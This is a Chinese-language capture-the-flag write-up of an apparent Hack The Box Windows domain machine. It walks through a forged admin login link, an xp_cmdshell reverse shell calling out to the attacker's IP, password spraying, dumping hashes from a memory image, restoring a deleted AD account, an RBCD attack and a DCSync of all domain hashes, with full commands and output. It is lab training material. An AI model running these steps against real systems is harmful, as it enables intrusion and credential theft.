系统:windows
内容:mssql xp_cmdshell,reghive,AD Recycle Bin组,RBCD攻击
2025元旦快乐!
扫描一下端口,开了80。
~/D/f $nmap -sV -sC -Pn -oN port.log $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-11 03:34 UTC
Nmap scan report for freelancer.htb (10.10.11.5)
Host is up (0.10s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.25.5
|_http-server-header: nginx/1.25.5
|_http-title: Freelancer - Job Board & Hiring platform
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-11 08:20:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4h45m46s
| smb2-time:
| date: 2024-12-11T08:20:36
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required扫描一下80端口http的服务,找到如下文件夹。
~/D/f $cat 80.log
/contact (Status: 301) [Size: 0] [--> /contact/]
/about (Status: 301) [Size: 0] [--> /about/]
/blog (Status: 301) [Size: 0] [--> /blog/]
/admin (Status: 301) [Size: 0] [--> /admin/]浏览网站,可以注册Freelcaner和Employer,其中注册Employer时提示注册的账号暂时不会激活
注册一个Employer,然后通过重置密码可以绕过审查,进入后台控制面板。来到生成二维码的面板,解码二维码如下。
~/D/f $zbarimg qrcode.png
QR-Code:http://freelancer.htb/accounts/login/otp/MTAwMTE=/c7ea3bc306d1ecfb3ed68e16ca2cd738/
scanned 1 barcode symbols from 1 images in 0.01 seconds
~/D/f $echo MTAwMTE= |base64 -d


10011 这个URL中,MTAwMTE=是base64,解码后是10011,像是个ID。浏览网站看看有没有别的用户信息,说不定可以发现别的ID。
随便点击一个用户,可以看到他的ID,网址是/profile/visit/ID/。
下面尝试以admin的身份登录。如果qrcode已经过期了,就重新生成一下并解码。
~/D/f $echo http://freelancer.htb/accounts/login/otp/$(echo 2 |base64)/952b964c78df06691a9f6eb9c75c810f/
http://freelancer.htb/accounts/login/otp/Mgo=/f7a833ff1414333e9d114e962f3e7d4b/点击生成的这个链接就可以admin身份登录网站后台。记得刚才有个/admin目录,进入该目录,发现有个SQL Terminal,可以通过这个SQL得到shell。中间失败几次,经验就是要在每一句指令前都加上execute as login='sa';。
> execute as login='sa'; exec master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;exec master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE;
No results. Previous SQL was not a query.
> execute as login='sa'; exec master..xp_cmdshell 'whoami'
output
-------
freelancer\sql_svc
null
> execute as login='sa'; exec master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;exec master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE;
> execute as login='sa'; EXEC xp_cmdshell "c:\Users\sql_svc\Documents\nc64.exe 10.10.16.29 1234 -e cmd.exe";本地监听的端口可以得到shell。
/D/f $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.5 50164
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
freelancer\sql_svc浏览用户文件夹,在Download目录下找到设置文件,查看内容可以得到两个密码。
C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU>type sql-Configuration.INI
type sql-Configuration.INI
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="FREELANCER\sql_svc"
SQLSVCPASSWORD="IL0v3ErenY3ager"
SQLSYSADMINACCOUNTS="FREELANCER\Administrator"
SECURITYMODE="SQL"
SAPWD="t3mp0r@ryS@PWD"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True用户名。
C:\nginx\sites-enabled>dir c:\users
dir c:\users
Volume in drive C has no label.
Volume Serial Number is 8954-28AE
Directory of c:\users
05/28/2024 09:19 AM <DIR> .
05/28/2024 09:19 AM <DIR> ..
01/01/2025 08:47 AM <DIR> Administrator
05/28/2024 09:23 AM <DIR> lkazanof
05/28/2024 09:23 AM <DIR> lorra199
05/28/2024 09:22 AM <DIR> mikasaAckerman
08/27/2023 12:16 AM <DIR> MSSQLSERVER
05/28/2024 01:13 PM <DIR> Public
05/28/2024 09:22 AM <DIR> sqlbackupoperator
01/01/2025 08:48 AM <DIR> sql_svc分别将用户名和密码保存到names.txt和pass.txt,进行一波爆破(密码喷洒),得到mikasaAckerman的密码。
~/D/f $netexec ldap $IP -u names.txt -p pass.txt --continue-on-success |grep '[+]'
LDAP 10.10.11.5 389 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager习惯性先收集下bloodhound信息。
~/D/f $netexec ldap $IP -u 'mikasaAckerman' -p 'IL0v3ErenY3ager' --bloodhound --collection All --dns-server $IP
SMB 10.10.11.5 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.5 389 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager
LDAP 10.10.11.5 389 DC Resolved collection methods: dcom, container, group, session, objectprops, rdp, trusts, acl, psremote, localadmin
LDAP 10.10.11.5 389 DC Done in 00M 16S
LDAP 10.10.11.5 389 DC Compressing output into /home/kali/.nxc/logs/DC_10.10.11.5_2025-01-01_105014_bloodhound.zip上传RunasCs.exe到sql_svc的用户文件夹,以mikasaAckerman身份执行反弹shell代码。
c:\Users\sql_svc\Documents>.\RunasCs.exe mikasaAckerman IL0v3ErenY3ager cmd.exe -r 10.10.16.29:2234
~/D/f $rlwrap nc -nlvp 2234
Listening on 0.0.0.0 2234
Connection received on 10.10.11.5 65443
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
freelancer\mikasaackerman查看用户文件夹,找到mail.txt和一个压缩文件。
c:\Users\mikasaAckerman>tree . /f
tree . /f
Folder PATH listing
Volume serial number is 8954-28AE
C:\USERS\MIKASAACKERMAN
3D Objects
Contacts
Desktop
mail.txt
MEMORY.7z
user.txt
c:\Users\mikasaAckerman\Desktop>type mail.txt
type mail.txt
Hello Mikasa,
I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the "DATACENTER-2019" computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019.
I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server's CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart.
Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue.
Best regards,MEMORY.7z解压后是内存dump文件,在linux下可以使用这个工具MemProcFS查看。
~/D/f $sudo mkdir /mnt/memprocfs
~/D/f $sudo ./memprocfs -device ./MEMORY.DMP -mount /mnt/memprocfs -forensic 0来到registry的dump文件夹里,里面保存了许多和注册表相关的reghive文件。
┌──(root㉿mykali)-[/mnt/memprocfs/registry/hive_files]
└─# ls
0xffffd30679c0e000-unknown-unknown.reghive
0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive
0xffffd30679cdc000-unknown-MACHINE_HARDWARE.reghive
0xffffd3067b257000-settingsdat-A_{c94cb844-4804-8507-e708-439a8873b610}.reghive
0xffffd3067b261000-ActivationStoredat-A_{23F7AFEB-1A41-4BD7-9168-EA663F1D9A7D}.reghive
0xffffd3067b514000-BCD-MACHINE_BCD00000000.reghive
0xffffd3067b516000-SOFTWARE-MACHINE_SOFTWARE.reghive
0xffffd3067d7e9000-DEFAULT-USER_.DEFAULT.reghive
0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive
0xffffd3067d935000-SAM-MACHINE_SAM.reghive
0xffffd3067d9c4000-NTUSERDAT-USER_S-1-5-20.reghive
0xffffd3067db43000-BBI-A_{ae450ff4-3002-4d4d-921c-fd354d63ec8b}.reghive
0xffffd3067db53000-NTUSERDAT-USER_S-1-5-19.reghive
0xffffd3067dd5e000-ActivationStoredat-A_{D65833F6-A688-4A68-A28F-F59183BDFADA}.reghive
0xffffd3067e30e000-UsrClassdat-USER_S-1-5-21-3542429192-2036945976-3483670807-1121_Classes.reghive
0xffffd3067ec26000-Amcachehve-A_{da3518a3-bbc6-1dba-206b-2755382f1364}.reghive
0xffffd3067ec39000-ntuserdat-USER_S-1-5-21-3542429192-2036945976-3483670807-1121.reghive
0xffffd3067ec58000-settingsdat-A_{8a28242f-95cc-f96a-239c-d8a872afe4cc}.reghive
0xffffd3067f097000-DRIVERS-MACHINE_DRIVERS.reghive
0xffffd3067f91b000-UsrClassdat-USER_S-1-5-21-3542429192-2036945976-3483670807-500_Classes.reghive
0xffffd3067f9e7000-ntuserdat-USER_S-1-5-21-3542429192-2036945976-3483670807-500.reghivereghive文件是注册表导出的二进制文件,其中的SAM、SYSTEM、SECURITY是与系统账户和密码相关的重要文件。有了这三个文件,可以使用impacket脚本进行dump hash,又找到另一个密码。
└─# secretsdump.py -sam 0xffffd3067d935000-SAM-MACHINE_SAM.reghive -system 0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive -security 0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xaeb5f8f068bbe8789b87bf985e129382
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:725180474a181356e53f4fe3dffac527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04fc56dd3ee3165e966ed04ea791d7a7:::
[*] Dumping cached domain logon information (domain/username:hash)
FREELANCER.HTB/Administrator:$DCC2$10240#Administrator#67a0c0f193abd932b55fb8916692c361: (2023-10-04 12:55:34)
FREELANCER.HTB/lorra199:$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1: (2023-10-04 12:29:00)
FREELANCER.HTB/liza.kazanof:$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679: (2023-10-04 17:31:23)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a680a4af30e045066419c6f52c073d738241fa9d1cff591b951535cff5320b109e65220c1c9e4fa891c9d1ee22e990c4766b3eb63fb3e2da67ebd19830d45c0ba4e6e6df93180c0a7449750655edd78eb848f757689a6889f3f8f7f6cf53e1196a528a7cd105a2eccefb2a17ae5aebf84902e3266bbc5db6e371627bb0828c2a364cb01119cf3d2c70d920328c814cad07f2b516143d86d0e88ef1504067815ed70e9ccb861f57394d94ba9f77198e9d76ecadf8cdb1afda48b81f81d84ac62530389cb64d412b784f0f733551a62ec0862ac2fb261b43d79990d4e2bfbf4d7d4eeb90ccd7dc9b482028c2143c5a6010
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1003ddfa0a470017188b719e1eaae709
[*] DPAPI_SYSTEM
dpapi_machinekey:0xcf1bc407d272ade7e781f17f6f3a3fc2b82d16bc
dpapi_userkey:0x6d210ab98889fac8829a1526a5d6a2f76f8f9d53
[*] NL$KM
0000 63 4D 9D 4C 85 EF 33 FF A5 E1 4D E2 DC A1 20 75 cM.L..3...M... u
0010 D2 20 EA A9 BC E0 DB 7D BE 77 E9 BE 6E AD 47 EC . .....}.w..n.G.
0020 26 02 E1 F6 BF F5 C5 CC F9 D6 7A 16 49 1C 43 C5 &.........z.I.C.
0030 77 6D E0 A8 C6 24 15 36 BF 27 49 96 19 B9 63 20 wm...$.6.'I...c
NL$KM:634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6bff5c5ccf9d67a16491c43c5776de0a8c6241536bf27499619b96320
[*] _SC_MSSQL$DATA
(Unknown User):PWN3D#l0rr@Armessa199
[*] Cleaning up... 对这个密码进行一波喷洒,发现lorra199用户可用。
~/D/f $netexec smb $IP -u names.txt -p PWN3D#l0rr@Armessa199 --continue-on-success |grep '[+]'
SMB 10.10.11.5 445 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199同时还可以爆破出liza.kazanof的密码。
~/D/f $cat liza.hash
$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679
~/D/f $john --wordlist=/usr/share/wordlists/rockyou.txt liza.hash
Warning: detected hash type "mscash2", but the string is also recognized as "HMAC-MD5"
Use the "--format=HMAC-MD5" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (mscash2, MS Cache Hash 2 (DCC2) [PBKDF2-SHA1 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
RockYou! (?)登录下后查看用户组,发现lorra199属于Ad Recycle Bin组。
~/D/f $evil-winrm -i $IP -u lorra199 -p PWN3D#l0rr@Armessa199
*Evil-WinRM* PS C:\Users\lorra199\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ==================================================
...
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
FREELANCER\AD Recycle Bin Group S-1-5-21-3542429192-2036945976-3483670807-1164 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192下面要利用Ad Recycle Bin组的一些权限,来恢复有用的账户。先查看哪些账户被删除了。
*Evil-WinRM* PS C:\Users\lorra199\Documents> get-adobject -filter 'isdeleted -eq $true' -includedeletedobjects
Deleted : True
DistinguishedName : CN=Deleted Objects,DC=freelancer,DC=htb
Name : Deleted Objects
ObjectClass : container
ObjectGUID : bb081f2b-bd0a-4fc7-b3e9-50e107e961ee
Deleted : True
DistinguishedName : CN=Emily Johnson\0ADEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6,CN=Deleted Objects,DC=freelancer,DC=htb
Name : Emily Johnson
DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6
ObjectClass : user
ObjectGUID : 0c78ea5f-c198-48da-b5fa-b8554a02f3b6
Deleted : True
DistinguishedName : CN=James Moore\0ADEL:8194e0a3-b636-4dba-91de-317dfe34f5b5,CN=Deleted Objects,DC=freelancer,DC=htb
Name : James Moore
DEL:8194e0a3-b636-4dba-91de-317dfe34f5b5
ObjectClass : user
ObjectGUID : 8194e0a3-b636-4dba-91de-317dfe34f5b5
Deleted : True
DistinguishedName : CN=Abigail Morris\0ADEL:80104541-085f-4686-b0a2-26a0cbd7c23c,CN=Deleted Objects,DC=freelancer,DC=htb
Name : Abigail Morris
DEL:80104541-085f-4686-b0a2-26a0cbd7c23c
ObjectClass : user
ObjectGUID : 80104541-085f-4686-b0a2-26a0cbd7c23c
Deleted : True
DistinguishedName : CN=Noah Baker\0ADEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7,CN=Deleted Objects,DC=freelancer,DC=htb
Name : Noah Baker
DEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7
ObjectClass : user
ObjectGUID : d955e3c2-6ff5-4b66-8971-2caa60ea72c7
Deleted : True
DistinguishedName : CN=tony stark\0ADEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9,CN=Deleted Objects,DC=freelancer,DC=htb
Name : tony stark
DEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9
ObjectClass : user
ObjectGUID : e7027ba5-1921-488f-b4d8-58d7dac4aca9
Deleted : True
DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb
Name : Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
ObjectClass : user
ObjectGUID : ebe15df5-e265-45ec-b7fc-359877217138查看Liza Kazanof账户状态,目前是删除状态。
*Evil-WinRM* PS C:\Users\lorra199\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator alex.hill carol.poland
d.jones dthomas ereed
Ethan.l evelyn.adams Guest
hking jen.brown jgreen
jmartinez krbtgt leon.sk
lkazanof lorra199 maya.artmes
michael.williams mikasaAckerman olivia.garcia
samuel.turner sdavis sophia.h
sql_svc SQLBackupOperator sshd
taylor wwalker
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\lorra199\Documents> Get-ADObject -Filter 'samaccountname -eq "liza.kazanof"' -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb
Name : Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
ObjectClass : user
ObjectGUID : ebe15df5-e265-45ec-b7fc-359877217138下面进行恢复。
*Evil-WinRM* PS C:\Users\lorra199\Documents> Get-ADObject -Filter 'samaccountname -eq "liza.kazanof"' -IncludeDeletedObjects | Restore-ADObject -NewName liza.kazanofnew
*Evil-WinRM* PS C:\Users\lorra199\Documents> net user liza.kazanof
User name liza.kazanof
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/14/2024 5:37:29 PM
Password expires 6/25/2024 5:37:29 PM
Password changeable 5/15/2024 5:37:29 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Backup Operators *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.恢复以后,发现账户密码过期了,而我们又没有权限修改密码。其实得到Liza Kazanof用户是作者的预设途径,这条路走不通,只能走别的路。
~/D/f $netexec smb $IP -u liza.kazanof -p 'RockYou!'
SMB 10.10.11.5 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\liza.kazanof:RockYou! STATUS_PASSWORD_EXPIRED下面使用RBCD(Resource-Based Constrained Delegation)攻击的方式。
首先添加一个机器账户。
~/D/f $impacket-addcomputer -computer-name 'FAKE$' -computer-pass 'P@ssw0rd' -dc-host freelancer.htb freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account FAKE$ with password P@ssw0rd.然后改写目录账户DC$的msDS-AllowedToActOnBehalfOfOtherIdentity属性,建立从FAKE$到DC$的委派。
~/D/f $impacket-rbcd -delegate-from 'FAKE$' -delegate-to 'DC$' -dc-ip $IP -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FAKE$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] FAKE$ (S-1-5-21-3542429192-2036945976-3483670807-11601)下面的操作对时间同步要求较高。第三步是以administrator身份访问DC$上的服务,得到服务票据。
~/D/f $sudo ntpdate -u $IP
2025-01-01 19:28:30.746298 (+0000) +17092.554564 +/- 0.038037 10.10.11.5 s1 no-leap
CLOCK: time stepped by 17092.554564
~/D/f $impacket-getST -spn 'cifs/DC.freelancer.htb' -impersonate Administrator -dc-ip $IP 'freelancer.htb/FAKE$:P@ssw0rd'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache最后是利用得到的Administrator的票据,dump所有的账户。
~/D/f $sudo ntpdate -u $IP
2025-01-01 19:29:58.503420 (+0000) +17092.559827 +/- 0.046822 10.10.11.5 s1 no-leap
CLOCK: time stepped by 17092.559827
~/D/f $impacket-secretsdump 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip $IP -target-ip $IP -just-dc-ntlm
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
